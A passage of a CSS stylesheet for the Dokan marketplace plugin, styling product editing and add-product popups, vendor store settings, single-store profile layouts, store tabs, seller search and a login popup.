  line-height: 50px;
  border: 2px dashed #ddd;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image a, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.product-edit-container #dokan-product-images ul.product_images li.image img, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .product-edit-container #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-container #dokan-product-images ul.product_images li.image:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-container .product-dimension .form-control {
  display: inline-block;
  width: 25%;
  margin-right: 5px;
}

.toggle-sidebar-container {
  padding: 8px 0;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 15px;
}
.toggle-sidebar-container .dokan-toggle-sidebar {
  display: block;
  margin-bottom: 5px;
}

.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-status-label {
  font-size: 11px;
  margin-left: 15px;
  vertical-align: middle;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-hidden-label {
  font-size: 13px;
  margin-right: 30px;
  margin-top: 9px;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title a.view-product {
  background-color: #fafafa;
  border-color: #ebebeb;
}

.dokan-product-edit-area .dokan-product-edit-left {
  width: 67%;
  float: left;
  margin-right: 4%;
}
.dokan-product-edit-area .dokan-product-edit-right {
  width: 27%;
  float: left;
}
.dokan-product-edit-area .discount-price label {
  font-weight: normal;
  cursor: pointer;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 0px;
  width: auto;
  max-width: 690px;
  margin: 20px auto;
}

.dokan-add-new-product-popup h2 {
  padding: 0px 20px 16px;
  border-bottom: 1px solid #eee;
  margin-bottom: 0px;
  font-size: 22px;
  color: #5d5d5d;
  margin-top: 15px;
  position: absolute;
  overflow: hidden;
  width: 690px;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  padding-top: 16px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
}
.dokan-add-new-product-popup .mfp-close {
  top: 10px;
  right: 5px;
  z-index: 999999;
}
.dokan-add-new-product-popup .product-form-container {
  padding: 80px 20px 20px;
  margin-top: 30px;
  height: 550px;
  overflow-y: scroll;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload {
  border: 3px dashed #DDDDDD;
  height: 65%;
  width: 98%;
  margin-bottom: 10px;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100%;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100%;
  display: none;
  cursor: pointer;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img {
  max-width: 100%;
  width: 292px;
  height: 212px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .dokan-feat-image-content {
  width: 35%;
  margin-right: 15px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  border: 2px dashed #ddd;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.dokan-add-new-product-popup .dokan-product-field-content {
  width: 62.5%;
}
.dokan-add-new-product-popup .dokan-product-field-content label {
  font-weight: normal;
}
.dokan-add-new-product-popup .dokan-product-field-content input[type=checkbox] {
  margin-right: 4px;
}
.dokan-add-new-product-popup .product-full-container {
  margin-top: 10px;
}
.dokan-add-new-product-popup .product-container-footer {
  padding: 20px 20px;
  border-top: 1px solid #eee;
  text-align: right;
}
.dokan-add-new-product-popup .product-container-footer .dokan-add-new-product-spinner {
  position: static;
  margin-right: 8px;
  vertical-align: middle;
}
.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error {
  color: #ef3636;
  margin-right: 8px;
  vertical-align: middle;
  float: left;
  display: block;
  width: 55%;
}

.dokan-settings-content .dokan-settings-area h1 {
  margin: 0;
  padding: 0;
}
.dokan-settings-content .dokan-settings-area .dokan-banner {
  border: 4px dashed #D8D8D8;
  height: 300px;
  margin: 0 0 30px 0;
  max-width: 850px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
@media (min-width: 768px) {
  .dokan-settings-content .dokan-settings-area .dokan-banner {
    max-width: 41.66666667%;
    margin-left: 25%;
  }
}
.dokan-settings-content .dokan-settings-area .dokan-banner img {
  max-width: 100%;
}
.dokan-settings-content .dokan-settings-area .dokan-banner .dokan-remove-banner-image {
  position: absolute;
  width: 100%;
  height: 300px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 100px;
  color: red;
  padding-top: 70px;
  display: none;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover {
  cursor: pointer;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover .dokan-remove-banner-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar {
  position: relative;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .dokan-remove-gravatar-image {
  position: absolute;
  width: 80px;
  height: 80px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 70px;
  text-align: center;
  color: #f00;
  padding-top: 5px;
  display: none;
  border-radius: 50%;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .gravatar-wrap .dokan-gravatar-img {
  border-radius: 50%;
  height: 80px !important;
  width: 80px;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar:hover .dokan-remove-gravatar-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .button-area {
  margin-top: 35px;
}
.dokan-settings-content .dokan-settings-area .button-area i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-settings-content .dokan-settings-area .button-area .help-block {
  font-size: 12px;
  color: #B1B1B1;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories label {
  font-weight: normal;
}
.dokan-settings-content .dokan-settings-area .dokan-address-fields label {
  font-weight: normal;
  font-size: 12px;
}
.dokan-settings-content .dokan-settings-area .dokan-form-group .checkbox {
  margin-top: 0px;
}

.dokan-store.dokan-theme-twentytwelve .site-content {
  float: none;
  width: 100%;
}

.dokan-single-store {
  margin: 0;
}
.dokan-single-store.dokan-w8 {
  width: 72%;
}
.dokan-single-store .profile-frame {
  padding: 0;
  position: relative;
  background-size: cover;
}
.dokan-single-store .profile-frame .profile-info-box {
  position: relative;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: var(--text);
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img {
  width: 100%;
  height: auto;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-circle img {
  border-radius: 50%;
  background: #fff;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-square img {
  background-color: #fff;
  border-right: 1px solid var(--border);
  border-radius: 0;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .store-name {
  font-weight: 600;
  padding: 0;
  font-size: 24px;
  line-height: 1.1666666667;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info {
  list-style: none;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-email a {
  text-decoration: none;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info li {
  padding-bottom: 8px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info i {
  margin-right: 10px;
  margin-top: -4px;
  font-weight: bold;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social {
  list-style: none;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social li {
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i {
  font-size: 20px;
  float: none;
  font-weight: normal;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-facebook-square {
  color: #3b5998;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-google-plus-square {
  color: #dd4b39;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-twitter-square {
  color: #55acee;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-linkedin-square {
  color: #007bb5;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-youtube-square {
  color: #bb0000;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-instagram {
  color: #125688;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-flickr {
  color: #ff0084;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img.dummy-image {
  background-size: contain;
  background-repeat: repeat-x;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper {
  color: #fff;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery {
  width: 330px;
  height: 100%;
  padding: 30px 30px 30px 40px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: rgba(0, 0, 0, 0.8);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  text-align: center;
  margin-bottom: 22px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
  width: 70px;
  height: 70px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
  margin: 0 0 13px;
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-email a {
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
  position: relative;
  height: 135px;
  background-color: #fff;
  color: inherit;
  border: 1px solid var(--border);
  padding: 0 15px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding: 0;
  margin-top: -55px;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  float: left;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  margin-bottom: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: #fff;
  margin: 10px 0 25px 15px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  font-weight: bold;
  font-size: 28px;
  line-height: 1.1;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding-left: 15px;
  font-size: 14px;
  line-height: 21px;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 {
  position: relative;
  width: 100%;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper {
  position: relative;
  background-color: #fff;
  border: 1px solid var(--border);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding-top: 0;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  position: relative;
  top: -75px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid var(--border);
  padding: 2px;
  width: 100px;
  height: 100px;
  margin: auto;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 150px;
    height: 150px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  position: relative;
  top: -50px;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    top: -75px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: inherit;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding: 0;
  width: 100%;
  margin: 0;
  display: block;
  overflow: hidden;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  text-align: left;
  display: inline-block;
  padding-bottom: 0px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li a {
  color: inherit;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:after {
  content: "·";
  color: #9c9c9c;
  font-weight: bold;
  font-size: 18px;
  position: relative;
  top: 3px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:last-child:after {
  content: "";
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  position: relative;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner {
  background-color: transparent;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-img {
  display: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper {
  border: 1px solid var(--border);
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
  background-color: #fff;
  width: 100%;
  padding: 10px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::before, .dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  content: "";
  display: table;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  width: 150px;
  float: left;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid #ddd;
  padding: 2px;
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0 25px;
  color: #444;
  width: 80%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  margin-top: 5px;
  font-size: 30px;
  font-weight: bold;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  margin: 0;
  padding-left: 25px;
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice #vendor-store-times {
  left: -30%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice:hover span.fa-angle-down:after {
  right: -2.5px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  float: left;
  margin-right: 40px;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  margin-left: -22px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
  content: "·";
  position: absolute;
  top: 10px;
  left: -35px;
  color: #afafaf;
  font-size: 25px;
  line-height: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:first-child:before {
  content: "";
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  clear: both;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  display: flex;
  padding-left: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
  margin: 0 8px 0 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .dokan-store-tabs ul {
  background-color: #fff;
  border-bottom: 1px solid var(--border);
  margin: 30px 0 20px;
}
.dokan-single-store .dokan-store-tabs ul li {
  display: inline-block;
}
.dokan-single-store .dokan-store-tabs ul li a {
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  padding-bottom: 18px;
  padding-right: 20px;
  position: relative;
}
.dokan-single-store .dokan-store-tabs ul li a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: -1px;
  transition: all ease 0.3s;
  background-color: var(--primary);
}
.dokan-single-store .dokan-store-tabs ul li a:hover:after, .dokan-single-store .dokan-store-tabs ul li a.active:after {
  width: 100%;
}

.dokan-store-widget input[type=text], .dokan-store-widget input[type=email] {
  width: 100%;
}
.dokan-store-widget textarea {
  width: 100%;
}
.dokan-store-widget form.seller-form ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.dokan-store-widget form.seller-form ul li {
  margin-bottom: 8px;
}
.dokan-store-widget #dokan-store-location {
  width: 100%;
  height: 200px;
}

.dokan-seller-search-form {
  margin: 30px 0px;
}
.dokan-seller-search-form .dokan-w4 {
  padding: 0 15px;
}
.dokan-seller-search-form .dokan-w4 input[type=search], .dokan-seller-search-form .dokan-w4 select.dokan-form-control {
  height: 40px !important;
  border: 1px solid #e2e2e2 !important;
  box-shadow: none !important;
  border-radius: 4px !important;
}
.dokan-seller-search-form .dokan-w4 input[type=search] {
  background-position-y: 11px !important;
}

.dokan-seller-listing {
  position: relative;
}
.dokan-seller-listing .dokan-overlay {
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
}

@media (min-width: 1200px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 12px;
    right: 15px;
    bottom: auto;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box {
    position: relative;
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
    padding: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
    margin-top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-square {
    background: none;
    border: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 100px;
    height: 100px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    font-size: 20px;
    margin-bottom: 8px;
    color: #444;
    text-shadow: none;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    position: absolute;
    top: -35px;
    right: 20px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
    margin-left: 8px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
    font-size: 25px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.55);
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper {
    height: auto;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
    margin-right: 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    padding: 0 0 0 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    float: none;
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
    content: "";
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 0;
    text-align: left;
    padding: 0 4px;
  }
}
.dokan-withdraw-content .dokan-withdraw-area h1 {
  margin: 0px 0px 20px;
}
.dokan-withdraw-content .dokan-withdraw-area ul li {
  display: inline-block;
  padding: 0px 5px;
}

.dokan-login-form-popup-wrapper {
  width: 430px !important;
  padding: 16px !important;
  margin: 0 auto !important;
}
.dokan-login-form-popup-wrapper .dokan-login-form-title {
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.dokan-login-form-popup-wrapper fieldset {
  padding: 0;
